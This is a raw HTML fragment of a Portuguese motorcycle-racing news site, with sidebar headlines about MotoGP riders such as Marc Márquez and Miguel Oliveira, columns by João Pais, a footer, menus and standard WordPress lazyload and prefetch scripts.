                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_450869_3_696e7cf64194f   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-450869 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" data-image-url="" data-title="V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" data-image-url="" data-title="V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
